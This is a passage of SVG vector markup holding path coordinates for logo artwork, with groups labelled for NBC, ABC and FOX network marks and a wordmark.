				s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.5,0.2v1H406v-0.9l1.3-0.2v-5.8c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1s-0.8-0.3-1.4-0.3
				c-0.5,0-1,0.1-1.4,0.3c-0.5,0.2-1,0.4-1.3,0.7c0.2,0.6,0.2,1.3,0.2,2.3v5.8l1.4,0.2v1h-5v-1.1l1.4-0.2v-5.8
				c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1c-0.3-0.2-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.4,0.9v7.8l1.4,0.2v1h-4.8v-1.1
				C391.9,43.6,391.7,43.6,391.7,43.6z"/>
			<path style="fill:#191919;" d="M414.2,38.7c1.3-0.6,3-1,4.9-1v-0.6c0-0.6-0.1-1.1-0.2-1.5c-0.2-0.4-0.4-0.6-0.7-0.8
				c-0.3-0.2-0.8-0.2-1.4-0.2c-0.7,0-1.4,0.1-1.9,0.3c-0.6,0.2-1.1,0.5-1.7,0.7l-0.5-1c0.2-0.2,0.5-0.3,1-0.6s1-0.5,1.7-0.6
				c0.6-0.2,1.3-0.3,1.9-0.3c1,0,1.8,0.2,2.3,0.4c0.6,0.2,1,0.7,1.2,1.3s0.4,1.4,0.4,2.4v6.5h1.2v0.9c-0.2,0.1-0.6,0.2-1,0.2
				c-0.4,0.1-0.8,0.1-1.1,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.7c-0.4,0.4-0.9,0.8-1.5,1.1s-1.3,0.5-2,0.5
				c-1,0-1.8-0.3-2.5-0.9c-0.6-0.6-1-1.4-1-2.5C412.2,40.3,412.9,39.3,414.2,38.7z M417.8,43.1c0.5-0.2,0.9-0.5,1.3-0.8v-3.5
				c-1.5,0-2.6,0.2-3.4,0.7s-1.1,1-1.1,1.8c0,0.7,0.2,1.3,0.6,1.7s0.9,0.6,1.4,0.6C417,43.5,417.4,43.4,417.8,43.1z"/>
			<path style="fill:#191919;" d="M425,34.7l-1.5-0.4v-1l3-0.4h0.1l0.4,0.4v0.9v0.5c0.5-0.4,1.1-0.8,2-1.2c0.8-0.3,1.6-0.6,2.3-0.6
				c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1h-4.9v-1l1.3-0.2v-5.8c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1
				s-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-4.9v-1.1l1.3-0.2L425,34.7L425,34.7z"/>
			<path style="fill:#191919;" d="M438.5,49.7c-0.2,0-0.4-0.1-0.5-0.2v-1.8c0.1,0.1,0.2,0.1,0.5,0.2c0.2,0,0.5,0.1,0.7,0.1
				c0.6,0,1.3-0.2,1.8-0.7s1-1.4,1.4-2.6h-1l-3.9-10.2l-1-0.2v-1h5v1l-1.6,0.2l2,6.1l1,3l0.9-3l1.8-6.1l-1.4-0.2v-1h4.2v1l-1,0.2
				c-2,6.2-3.2,9.7-3.6,10.6c-0.5,1.2-0.9,2.1-1.3,2.8c-0.4,0.6-0.8,1.2-1.4,1.5s-1.2,0.6-1.9,0.6C439,49.8,438.7,49.8,438.5,49.7z"
				/>
			<path style="fill:#191919;" d="M456.2,38.7c1.3-0.6,3-1,4.9-1v-0.6c0-0.6-0.1-1.1-0.2-1.5c-0.2-0.4-0.4-0.6-0.7-0.8
				c-0.3-0.2-0.8-0.2-1.4-0.2c-0.7,0-1.4,0.1-1.9,0.3c-0.6,0.2-1.1,0.5-1.7,0.7l-0.5-1c0.2-0.2,0.5-0.3,1-0.6c0.5-0.2,1-0.5,1.7-0.6
				c0.6-0.2,1.3-0.3,1.9-0.3c1,0,1.8,0.2,2.3,0.4c0.6,0.2,1,0.7,1.2,1.3s0.4,1.4,0.4,2.4v6.5h1.2v0.9c-0.2,0.1-0.6,0.2-1,0.2
				c-0.4,0.1-0.8,0.1-1.1,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.7c-0.4,0.4-0.9,0.8-1.5,1.1s-1.3,0.5-2,0.5
				c-1,0-1.8-0.3-2.5-0.9c-0.6-0.6-1-1.4-1-2.5C454.2,40.3,454.9,39.3,456.2,38.7z M459.8,43.1c0.5-0.2,0.9-0.5,1.3-0.8v-3.5
				c-1.5,0-2.6,0.2-3.4,0.7s-1.1,1-1.1,1.8c0,0.7,0.2,1.3,0.6,1.7c0.4,0.3,0.9,0.6,1.4,0.6C458.9,43.5,459.2,43.4,459.8,43.1z"/>
			<path style="fill:#191919;" d="M467.5,34.6h-1.9v-1l1.9-0.4v-1c0-0.9,0.2-1.6,0.6-2.3c0.5-0.7,1-1.3,1.8-1.7
				c0.7-0.4,1.5-0.6,2.3-0.6c0.5,0,0.9,0.1,1.2,0.2v2.1c-0.2-0.1-0.4-0.2-0.7-0.3c-0.4-0.1-0.8-0.2-1.2-0.2c-0.6,0-1.1,0.2-1.4,0.5
				s-0.4,0.9-0.4,1.8v1.6h2.9v1.4h-2.9v8.9l2.3,0.2v1h-6.2v-1l1.8-0.2L467.5,34.6L467.5,34.6z M475.7,34.6h-1.9v-1l1.9-0.4v-1
				c0-0.9,0.2-1.6,0.6-2.3c0.5-0.7,1-1.3,1.8-1.7c0.7-0.4,1.5-0.6,2.3-0.6c0.5,0,0.9,0.1,1.2,0.2v2.1c-0.2-0.1-0.4-0.2-0.7-0.3
				c-0.4-0.1-0.8-0.2-1.2-0.2c-0.6,0-1.1,0.2-1.4,0.5s-0.5,0.9-0.5,1.8v1.6h2.9v1.4h-2.9v8.9l2.3,0.2v1h-6.2v-1l1.8-0.2L475.7,34.6
				L475.7,34.6z M483.9,34.7l-1.6-0.4v-1l3.2-0.4h0.1l0.5,0.4v10.2l1.7,0.2v1h-5.4v-1l1.7-0.2L483.9,34.7L483.9,34.7z M483.8,30.7
				c-0.2-0.2-0.3-0.6-0.3-1c0-0.5,0.2-0.8,0.4-1.1c0.2-0.3,0.6-0.4,1.1-0.4s0.8,0.2,1,0.4c0.2,0.2,0.3,0.6,0.3,1
				c0,0.5-0.2,0.8-0.4,1.1c-0.2,0.2-0.6,0.4-1.1,0.4l0,0C484.2,31.1,483.9,31,483.8,30.7z"/>
			<path style="fill:#191919;" d="M490.7,29.2L489,29v-0.9l3.4-0.4h0.1L493,28v15.4l1.8,0.2v1h-5.6v-1l1.7-0.2L490.7,29.2
				L490.7,29.2z"/>
			<path style="fill:#191919;" d="M497.5,34.7l-1.6-0.4v-1l3.2-0.4h0.1l0.5,0.4v10.2l1.7,0.2v1H496v-1l1.7-0.2L497.5,34.7
				L497.5,34.7z M497.5,30.7c-0.2-0.2-0.3-0.6-0.3-1c0-0.5,0.2-0.8,0.4-1.1c0.2-0.3,0.6-0.4,1.1-0.4s0.8,0.2,1,0.4s0.3,0.6,0.3,1
				c0,0.5-0.2,0.8-0.4,1.1c-0.2,0.2-0.6,0.4-1.1,0.4l0,0C498,31.1,497.7,31,497.5,30.7z"/>
			<path style="fill:#191919;" d="M504.8,38.7c1.3-0.6,3-1,4.9-1v-0.6c0-0.6-0.1-1.1-0.2-1.5c-0.2-0.4-0.4-0.6-0.7-0.8
				c-0.3-0.2-0.8-0.2-1.4-0.2c-0.7,0-1.4,0.1-1.9,0.3c-0.6,0.2-1.1,0.5-1.7,0.7l-0.5-1c0.2-0.2,0.5-0.3,1-0.6c0.5-0.2,1-0.5,1.7-0.6
				c0.6-0.2,1.3-0.3,1.9-0.3c1,0,1.8,0.2,2.3,0.4s1,0.7,1.2,1.3s0.4,1.4,0.4,2.4v6.5h1.2v0.9c-0.2,0.1-0.6,0.2-1,0.2
				c-0.4,0.1-0.8,0.1-1.1,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.7c-0.4,0.4-0.9,0.8-1.5,1.1s-1.3,0.5-2,0.5
				c-1,0-1.8-0.3-2.5-0.9c-0.6-0.6-1-1.4-1-2.5C502.9,40.3,503.5,39.3,504.8,38.7z M508.5,43.1c0.5-0.2,0.9-0.5,1.3-0.8v-3.5
				c-1.5,0-2.6,0.2-3.4,0.7s-1.1,1-1.1,1.8c0,0.7,0.2,1.3,0.6,1.7c0.4,0.3,0.9,0.6,1.4,0.6C507.5,43.5,508,43.4,508.5,43.1z"/>
			<path style="fill:#191919;" d="M516.2,44.3c-0.4-0.3-0.6-1-0.6-1.8v-7.9h-1.5v-1c0.1,0,0.2-0.1,0.6-0.2c0.3-0.1,0.6-0.2,0.6-0.2
				c0.2-0.2,0.4-0.4,0.5-0.7c0.1-0.2,0.2-0.7,0.4-1.3c0.2-0.6,0.2-1,0.2-1h1.2l0.1,3h3.4v1.4h-3.4v6.3c0,0.8,0,1.4,0.1,1.7
				s0.2,0.6,0.3,0.6s0.4,0.2,0.8,0.2c0.4,0,0.8-0.1,1.2-0.2c0.4-0.1,0.8-0.2,1-0.3l0.3,1c-0.3,0.2-0.9,0.5-1.6,0.7s-1.4,0.3-2,0.3
				C517.2,44.8,516.7,44.7,516.2,44.3z"/>
			<path style="fill:#191919;" d="M524.2,43.2c-0.9-1.1-1.3-2.6-1.3-4.3c0-1.2,0.2-2.2,0.7-3.1c0.5-0.9,1.1-1.6,1.9-2.1
				s1.8-0.7,2.8-0.7c1.3,0,2.2,0.3,3,1c0.7,0.7,1.1,1.8,1.1,3c0,0.8-0.1,1.4-0.2,1.9H525c0,1.4,0.3,2.5,1,3.3
				c0.6,0.8,1.4,1.3,2.6,1.3c0.6,0,1.1-0.1,1.8-0.3c0.6-0.2,1-0.4,1.4-0.7l0.4,0.9c-0.4,0.4-1,0.8-1.8,1c-0.8,0.3-1.6,0.5-2.4,0.5
				C526.2,44.9,525,44.3,524.2,43.2z M530,37.8c0.1-0.3,0.1-0.6,0.1-0.9c0-0.9-0.2-1.6-0.6-2.1c-0.4-0.5-1-0.8-1.8-0.8
				s-1.4,0.3-1.9,0.9c-0.5,0.6-0.7,1.5-0.8,2.9C525,37.8,530,37.8,530,37.8z"/>
			<path style="fill:#191919;" d="M536.4,44.3c-0.7-0.4-1.2-1-1.7-1.9c-0.4-0.9-0.6-1.9-0.6-3.1s0.2-2.2,0.7-3.2s1.2-1.8,2.1-2.3
				c0.9-0.6,2-0.8,3.2-0.8c0.7,0,1.4,0.1,1.9,0.2v-3.9l-2.1-0.2v-0.9l3.7-0.4h0.1l0.5,0.3v15.6h1.2v1c-0.4,0.1-0.8,0.2-1.1,0.2
				c-0.3,0.1-0.6,0.1-1,0.1s-0.6-0.1-0.8-0.2c-0.2-0.2-0.2-0.4-0.2-0.8v-0.6c-0.4,0.5-0.9,0.9-1.5,1.2s-1.3,0.5-2,0.5
				C537.8,44.9,537,44.7,536.4,44.3z M540.9,43.1c0.5-0.2,0.8-0.5,1-0.8v-7.5c-0.1-0.2-0.4-0.3-0.8-0.5c-0.4-0.2-0.8-0.2-1.3-0.2
				c-1,0-1.9,0.4-2.6,1.2c-0.6,0.8-1,2.1-1,3.8c0,1.5,0.3,2.6,0.9,3.3c0.6,0.7,1.3,1,2.2,1C540,43.4,540.4,43.3,540.9,43.1z"/>
			<path style="fill:#191919;" d="M553.2,29.2l-1.7-0.2v-0.9l3.4-0.4h0.1l0.5,0.3v15.4l1.8,0.2v1h-5.6v-1l1.7-0.2L553.2,29.2
				L553.2,29.2z"/>
			<path style="fill:#191919;" d="M559.5,35.7c0.5-0.9,1.2-1.6,2-2.1s1.8-0.7,2.6-0.7c1.8,0,3,0.6,3.9,1.7c0.9,1.1,1.3,2.6,1.3,4.3
				c0,1.3-0.2,2.3-0.8,3.2c-0.5,0.9-1.2,1.6-2,2.1s-1.8,0.7-2.6,0.7c-1.8,0-3-0.6-3.9-1.7c-0.9-1.1-1.3-2.6-1.3-4.3
				C558.7,37.6,559,36.6,559.5,35.7z M566.2,42.5c0.5-0.8,0.8-1.9,0.8-3.5c0-1.5-0.2-2.7-0.7-3.6c-0.5-0.9-1.2-1.4-2.2-1.4
				s-1.7,0.4-2.2,1.2s-0.8,1.9-0.8,3.5c0,1.5,0.2,2.7,0.7,3.6c0.5,0.9,1.2,1.4,2.2,1.4S565.7,43.3,566.2,42.5z"/>
			<path style="fill:#191919;" d="M571.7,35.9c0.5-1,1.1-1.7,2-2.2c0.9-0.6,1.9-0.8,3.1-0.8c0.6,0,1.1,0.1,1.5,0.2
				c0.4,0.1,1,0.2,1.5,0.5l-0.1,3.2h-1.4l-0.5-2.1c-0.1-0.4-0.6-0.6-1.6-0.6s-1.8,0.4-2.3,1.2s-0.8,1.9-0.8,3.3c0,1.6,0.3,2.9,1,3.7
				c0.6,0.9,1.4,1.3,2.5,1.3c0.6,0,1.1-0.1,1.7-0.2c0.5-0.2,1-0.4,1.4-0.6l0.4,0.8c-0.4,0.4-0.9,0.7-1.7,1c-0.7,0.3-1.4,0.5-2.2,0.5
				c-1.1,0-2.1-0.2-2.9-0.8c-0.8-0.5-1.4-1.2-1.8-2.1c-0.4-0.9-0.6-1.9-0.6-3C571,37.9,571.2,36.8,571.7,35.9z"/>
			<path style="fill:#191919;" d="M583.8,38.7c1.3-0.6,3-1,4.9-1v-0.6c0-0.6-0.1-1.1-0.2-1.5c-0.2-0.4-0.4-0.6-0.7-0.8
				s-0.8-0.2-1.4-0.2c-0.7,0-1.4,0.1-1.9,0.3c-0.6,0.2-1.1,0.5-1.7,0.7l-0.5-1c0.2-0.2,0.5-0.3,1-0.6c0.5-0.2,1-0.5,1.7-0.6
				c0.6-0.2,1.3-0.3,1.9-0.3c1,0,1.8,0.2,2.3,0.4s1,0.7,1.2,1.3s0.4,1.4,0.4,2.4v6.5h1.2v0.9c-0.2,0.1-0.6,0.2-1,0.2
				c-0.4,0.1-0.8,0.1-1.1,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.7c-0.4,0.4-0.9,0.8-1.5,1.1s-1.3,0.5-2,0.5
				c-1,0-1.8-0.3-2.5-0.9s-1-1.4-1-2.5C581.9,40.3,582.5,39.3,583.8,38.7z M587.4,43.1c0.5-0.2,0.9-0.5,1.3-0.8v-3.5
				c-1.5,0-2.6,0.2-3.4,0.7s-1.1,1-1.1,1.8c0,0.7,0.2,1.3,0.6,1.7c0.4,0.3,0.9,0.6,1.4,0.6C586.5,43.5,586.9,43.4,587.4,43.1z"/>
			<path style="fill:#191919;" d="M594.9,29.2l-1.7-0.2v-0.9l3.4-0.4h0.1l0.5,0.3v15.4l1.8,0.2v1h-5.6v-1l1.7-0.2L594.9,29.2
				L594.9,29.2z"/>
			<path style="fill:#191919;" d="M605.7,35.9c0.5-1,1.1-1.7,2-2.2c0.9-0.6,1.9-0.8,3.1-0.8c0.6,0,1.1,0.1,1.5,0.2
				c0.4,0.1,1,0.2,1.5,0.5l-0.1,3.2h-1.4l-0.5-2.1c-0.1-0.4-0.6-0.6-1.6-0.6s-1.8,0.4-2.3,1.2c-0.6,0.8-0.8,1.9-0.8,3.3
				c0,1.6,0.3,2.9,1,3.7c0.6,0.9,1.4,1.3,2.5,1.3c0.6,0,1.1-0.1,1.7-0.2c0.5-0.2,1-0.4,1.4-0.6l0.4,0.8c-0.4,0.4-0.9,0.7-1.7,1
				c-0.7,0.3-1.4,0.5-2.2,0.5c-1.1,0-2.1-0.2-2.9-0.8c-0.8-0.5-1.4-1.2-1.8-2.1c-0.4-0.9-0.6-1.9-0.6-3
				C604.9,37.9,605.2,36.8,605.7,35.9z"/>
			<path style="fill:#191919;" d="M616.9,29.2l-1.8-0.2v-0.9l3.4-0.4h0.1l0.5,0.3v4.8l-0.1,1.8c0.4-0.4,1-0.8,1.8-1.1
				s1.5-0.6,2.3-0.6c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1h-5v-1l1.4-0.2v-5.8c0-0.8-0.1-1.4-0.2-1.9
				c-0.1-0.5-0.3-0.8-0.6-1s-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-4.8v-1.1l1.2-0.2L616.9,29.2
				L616.9,29.2z"/>
			<path style="fill:#191919;" d="M631.2,38.7c1.3-0.6,3-1,4.9-1v-0.6c0-0.6-0.1-1.1-0.2-1.5c-0.2-0.4-0.4-0.6-0.7-0.8
				s-0.8-0.2-1.4-0.2c-0.7,0-1.4,0.1-1.9,0.3c-0.6,0.2-1.1,0.5-1.7,0.7l-0.5-1c0.2-0.2,0.5-0.3,1-0.6c0.5-0.2,1-0.5,1.7-0.6
				c0.6-0.2,1.3-0.3,1.9-0.3c1,0,1.8,0.2,2.3,0.4c0.6,0.2,1,0.7,1.2,1.3s0.4,1.4,0.4,2.4v6.5h1.2v0.9c-0.2,0.1-0.6,0.2-1,0.2
				c-0.4,0.1-0.8,0.1-1.1,0.1c-0.4,0-0.6-0.1-0.8-0.2c-0.2-0.1-0.2-0.4-0.2-0.8v-0.7c-0.4,0.4-0.9,0.8-1.5,1.1s-1.3,0.5-2,0.5
				c-1,0-1.8-0.3-2.5-0.9s-1-1.4-1-2.5C629.4,40.3,630,39.3,631.2,38.7z M634.9,43.1c0.5-0.2,0.9-0.5,1.3-0.8v-3.5
				c-1.5,0-2.6,0.2-3.4,0.7s-1.1,1-1.1,1.8c0,0.7,0.2,1.3,0.6,1.7c0.4,0.3,0.9,0.6,1.4,0.6C634,43.5,634.5,43.4,634.9,43.1z"/>
			<path style="fill:#191919;" d="M642.2,34.7l-1.5-0.4v-1l3-0.4h0.1l0.4,0.4v0.9v0.5c0.5-0.4,1.1-0.8,2-1.2
				c0.8-0.3,1.6-0.6,2.3-0.6c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1h-4.9v-1l1.3-0.2v-5.8
				c0-0.8-0.1-1.4-0.2-1.9c-0.1-0.5-0.3-0.8-0.6-1s-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-5v-1.1
				l1.3-0.2L642.2,34.7L642.2,34.7z"/>
			<path style="fill:#191919;" d="M655.9,34.7l-1.5-0.4v-1l3-0.4h0.1l0.4,0.4v0.9v0.5c0.5-0.4,1.1-0.8,2-1.2
				c0.8-0.3,1.6-0.6,2.3-0.6c0.9,0,1.5,0.2,2,0.5s0.8,0.8,1,1.5s0.3,1.6,0.3,2.7v5.8l1.4,0.2v1H662v-1l1.3-0.2v-5.8
				c0-0.8-0.1-1.4-0.2-1.9c-0.1-0.5-0.3-0.8-0.6-1s-0.7-0.3-1.4-0.3c-0.5,0-1,0.2-1.6,0.4s-1,0.6-1.5,0.9v7.8l1.4,0.2v1h-4.9v-1.1
				l1.3-0.2L655.9,34.7L655.9,34.7z"/>
			<path style="fill:#191919;" d="M669.7,43.2c-0.9-1.1-1.3-2.6-1.3-4.3c0-1.2,0.2-2.2,0.7-3.1c0.5-0.9,1.1-1.6,1.9-2.1
				s1.8-0.7,2.8-0.7c1.3,0,2.2,0.3,3,1c0.7,0.7,1.1,1.8,1.1,3c0,0.8-0.1,1.4-0.2,1.9h-7.1c0,1.4,0.3,2.5,1,3.3
				c0.6,0.8,1.4,1.3,2.6,1.3c0.6,0,1.1-0.1,1.8-0.3c0.6-0.2,1-0.4,1.4-0.7l0.4,0.9c-0.4,0.4-1,0.8-1.8,1c-0.8,0.3-1.6,0.5-2.4,0.5
				C671.8,44.9,670.5,44.3,669.7,43.2z M675.5,37.8c0.1-0.3,0.1-0.6,0.1-0.9c0-0.9-0.2-1.6-0.6-2.1c-0.4-0.5-1-0.8-1.8-0.8
				s-1.4,0.3-1.9,0.9c-0.5,0.6-0.7,1.5-0.8,2.9C670.5,37.8,675.5,37.8,675.5,37.8z"/>
			<path style="fill:#191919;" d="M681,29.2l-1.7-0.2v-0.9l3.4-0.4h0.1l0.5,0.3v15.4l1.8,0.2v1h-5.6v-1l1.7-0.2L681,29.2L681,29.2z"
				/>
			<path style="fill:#191919;" d="M688.4,43c0.2,0.2,0.4,0.4,0.9,0.6c0.5,0.2,0.9,0.2,1.4,0.2c0.8,0,1.4-0.2,1.8-0.5
				c0.4-0.3,0.6-0.7,0.6-1.3c0-0.4-0.1-0.7-0.3-1s-0.6-0.5-1-0.7s-1-0.5-1.8-0.8c-1-0.4-1.8-0.9-2.3-1.4c-0.5-0.6-0.7-1.3-0.7-2.2
				c0-0.6,0.2-1.1,0.6-1.6c0.4-0.5,0.9-0.8,1.5-1s1.4-0.4,2.2-0.4c0.6,0,1.2,0.1,1.7,0.2s0.9,0.2,1.1,0.3c0.3,0.1,0.5,0.2,0.6,0.2
				v2.6h-1.5l-0.4-1.5c-0.1-0.2-0.3-0.3-0.6-0.4c-0.3-0.1-0.7-0.2-1.2-0.2c-0.6,0-1.1,0.2-1.5,0.4s-0.6,0.6-0.6,1.1
				c0,0.4,0.1,0.7,0.3,1c0.2,0.2,0.5,0.5,0.7,0.6c0.3,0.2,0.7,0.3,1.2,0.6l0.4,0.2c0.8,0.3,1.4,0.6,1.8,0.9c0.5,0.2,0.9,0.6,1.2,1.1
				s0.5,1,0.5,1.7c0,1-0.4,1.8-1.2,2.4c-0.8,0.6-1.8,0.9-3.3,0.9c-0.6,0-1.4-0.1-2.1-0.2c-0.7-0.2-1.4-0.4-1.8-0.6v-2.6h1.4
				L688.4,43z"/>
			<path style="fill:#191919;" d="M702.5,35.7c0.5-0.9,1.2-1.6,2-2.1s1.8-0.7,2.6-0.7c1.8,0,3,0.6,3.9,1.7c0.9,1.1,1.3,2.6,1.3,4.3
				c0,1.3-0.2,2.3-0.8,3.2c-0.5,0.9-1.2,1.6-2,2.1s-1.8,0.7-2.6,0.7c-1.8,0-3-0.6-3.9-1.7c-0.9-1.1-1.3-2.6-1.3-4.3
				C701.8,37.6,702,36.6,702.5,35.7z M709.2,42.5c0.5-0.8,0.8-1.9,0.8-3.5c0-1.5-0.2-2.7-0.7-3.6c-0.5-0.9-1.2-1.4-2.2-1.4
				s-1.7,0.4-2.2,1.2s-0.8,1.9-0.8,3.5c0,1.5,0.2,2.7,0.7,3.6c0.5,0.9,1.2,1.4,2.2,1.4S708.8,43.3,709.2,42.5z"/>
			<path style="fill:#191919;" d="M716,34.6h-2v-1l1.9-0.4v-1c0-0.9,0.2-1.6,0.6-2.3c0.5-0.7,1-1.3,1.8-1.7c0.7-0.4,1.5-0.6,2.3-0.6
				c0.5,0,0.9,0.1,1.2,0.2v2.1c-0.2-0.1-0.4-0.2-0.7-0.3c-0.4-0.1-0.8-0.2-1.2-0.2c-0.6,0-1.1,0.2-1.4,0.5s-0.5,0.9-0.5,1.8v1.6h2.9
				v1.4H718v8.9l2.3,0.2v1h-6.2v-1l1.8-0.2v-9H716z"/>
		</g>
		<g id="tm_x5F_nbc">
			<g id="tm_x5F_channel_x5F_white_1_">
				<path id="_x3C_Path_x3E__51_" style="fill:#FFFFFF;" d="M250.4,71.9c-0.5-1.3-1.8-2.7-4.2-2.5c-3,0.4-4,3.2-3.6,5
					c-1.2-0.8-3.3-1.2-5.1,0.4c-2.3,2.3-1.1,5.4,0.2,6.2c-1.4-0.1-3.6,0.8-4.1,3.3c-0.5,3.1,1.9,4.9,4.1,4.9H263
					c2.7,0,4.1-2.3,3.9-4.4c-0.3-2.8-2.8-3.9-4.3-3.6c1.2-0.6,2.8-3.7,0.4-6.1c-1.9-1.8-4.3-1.2-5.2-0.4c0.4-1.5-0.3-4.6-3.4-5.1
					c-0.2,0-0.4,0-0.6,0C251.7,69.3,250.8,71,250.4,71.9"/>
			</g>
			<g>
				<path id="_x3C_Path_x3E__49_" style="fill:#565455;" d="M238.1,75.2c-1.3,1.2-1.9,3.9,0.6,5.6l9.6,6.6l-4.6-10.7
					C242.7,74.1,240,73.6,238.1,75.2"/>
				<path id="_x3C_Path_x3E__48_" style="fill:#565455;" d="M246.3,69.9c-1.6,0-3.9,1.9-2.8,4.7l4.8,11.4l1.7-12
					C250.4,71.2,248.2,69.7,246.3,69.9"/>
				<path id="_x3C_Path_x3E__47_" style="fill:#565455;" d="M250.8,73.6h0.9c0,0,0.4,0,0.5,0.3c-0.4,0.3-1.3,0.4-1.2,1.9l1.5,10.3
					l4.8-11.4c1-2.6-1.1-4.7-2.9-4.7c-0.1,0-0.2,0-0.3,0C252.5,69.9,250.7,71.1,250.8,73.6"/>
				<path id="_x3C_Path_x3E__46_" style="fill:#565455;" d="M257.2,76.7l-4.5,10.6l9.6-6.7c2.2-1.6,1.9-4.1,0.6-5.3
					c-0.5-0.6-1.5-1.1-2.5-1.1C259.2,74.3,257.9,74.9,257.2,76.7"/>
				<path id="_x3C_Path_x3E__45_" style="fill:#565455;" d="M261.2,82.1l-9.1,6.3h11.1c2.3,0,3.7-2.3,3.1-4.5
					c-0.4-1.3-1.7-2.4-3.2-2.4C262.5,81.5,261.8,81.7,261.2,82.1"/>
				<path id="_x3C_Path_x3E__44_" style="fill:#565455;" d="M237.8,88.4h10.9l-9.1-6.3c-2-1.3-4.4-0.5-5.2,1.7
					C233.7,86.4,235.6,88.4,237.8,88.4"/>
				<path id="_x3C_Path_x3E__43_" style="fill:#565455;" d="M250,97h2c0.4,0,1.3,0.4,1.3,1.4s-0.9,1.4-1.3,1.4h-2V97 M249.9,92.6
					h1.7c0.5,0,1.2,0.4,1.2,1.2c0,0.8-0.5,1.2-1.2,1.3h-1.8L249.9,92.6 M247.7,90.7v11.1h5.4c1.2,0,2.8-1.2,2.8-2.9
					c0-1.8-1.2-2.6-1.9-2.9c0,0,1.3-0.8,1.2-2.4c-0.1-2.2-2.1-2.8-2.8-2.8L247.7,90.7"/>
				<polygon id="_x3C_Path_x3E__42_" style="fill:#565455;" points="239.4,101.8 239.4,95.4 246.3,102.3 246.3,90.7 244,90.7 
					244,96.9 237,90.3 237,101.8 				"/>
				<path id="_x3C_Path_x3E__41_" style="fill:#565455;" d="M256.2,96.1c0.1,3.6,2.6,6.1,5.9,6.1c0.8,0,1.6-0.2,2.4-0.4v-2.2
					c-0.6,0.4-1.4,0.6-2.1,0.6c-2,0-3.8-1.4-3.7-4.1c0.1-2.1,1.9-3.6,3.8-3.6c0.7,0,1.4,0.2,2,0.6v-2.2c-0.8-0.4-1.5-0.4-2.2-0.4
					C259,90.4,256.3,93.1,256.2,96.1"/>
			</g>
		</g>
		<g id="tm_x5F_abc" transform="matrix(.5 0 0 .5 1.072 1.2853)">
			<g>
				<path style="fill:#565455;" d="M136.7,135c-18.2,0-32.9,14.7-32.9,33s14.7,33,32.9,33s32.9-14.7,32.9-33S154.9,135,136.7,135z"
					/>
			</g>
			<g id="tm_x5F_channel_x5F_white_2_">
				<path style="fill:#FFFFFF;" d="M115.1,157.7c-5.7,0-10.3,4.6-10.3,10.3s4.6,10.3,10.3,10.3c3.6,0,4.9-2.5,4.9-2.5v2.2h5.4v-10.1
					C125.4,162.2,120.7,157.7,115.1,157.7L115.1,157.7z M115.1,163c2.8,0,4.9,2.2,4.9,4.9s-2.2,4.9-4.9,4.9s-4.9-2.2-4.9-4.9
					S112.3,163,115.1,163z"/>
				<path style="fill:#FFFFFF;" d="M126.7,150.5V168c0,5.7,4.6,10.3,10.3,10.3s10.3-4.6,10.3-10.3s-4.6-10.3-10.3-10.3
					c-3.6,0-4.9,2.5-4.9,2.5v-9.6L126.7,150.5z M137,163c2.8,0,4.9,2.2,4.9,4.9c0,2.8-2.2,4.9-4.9,4.9c-2.8,0-4.9-2.2-4.9-4.9
					S134.3,163,137,163z"/>
				<path style="fill:#FFFFFF;" d="M158.5,157.7c-5.7,0-10.3,4.6-10.3,10.3s4.6,10.3,10.3,10.3c5,0,9.1-3.5,10-8.1h-5.7
					c-0.8,1.6-2.5,2.7-4.4,2.7c-2.8,0-4.9-2.2-4.9-4.9c0-2.8,2.2-4.9,4.9-4.9c1.9,0,3.6,1.1,4.4,2.7h5.7
					C167.6,161,163.4,157.7,158.5,157.7L158.5,157.7z"/>
			</g>
		</g>
		<g id="tm_x5F_fox">
			<g>
				<path id="_x3C_Path_x3E__40_" style="fill:#565455;" d="M188.8,86.4l9.1,16h-10.5l-3.8-6.8l-3.8,6.8h-10.5l9.1-16l-9.1-16.1
					h10.4l3.9,6.8l3.9-6.8h10.4L188.8,86.4z M158,70.3c8.9,0,16,7.2,16,16s-7.2,16-16,16c-8.9,0-16-7.2-16-16S149.1,70.3,158,70.3z
					 M160.8,79.7c0-1.5-1.3-2.8-2.8-2.8s-2.7,1.3-2.7,2.8v13.2c0,1.5,1.2,2.8,2.7,2.8s2.8-1.2,2.8-2.7V79.7z M121.9,102.4V70.3h19.9
					l0.6,8.7h-10.8v4.2h8.8V92h-8.8v10.4H121.9z"/>
				<path id="_x3C_Path_x3E__50_" style="fill:#565455;" d="M188.8,86.4l9.1,16h-10.5l-3.8-6.8l-3.8,6.8h-10.5l9.1-16l-9.1-16.1
					h10.4l3.9,6.8l3.9-6.8h10.4L188.8,86.4z M158,70.3c8.9,0,16,7.2,16,16s-7.2,16-16,16c-8.9,0-16-7.2-16-16S149.1,70.3,158,70.3z
					 M160.8,79.7c0-1.5-1.3-2.8-2.8-2.8s-2.7,1.3-2.7,2.8v13.2c0,1.5,1.2,2.8,2.7,2.8s2.8-1.2,2.8-2.7V79.7z M121.9,102.4V70.3h19.9
					l0.6,8.7h-10.8v4.2h8.8V92h-8.8v10.4H121.9z"/>
			</g>
		</g>
		<g id="tm_x5F_dj">
			<g>
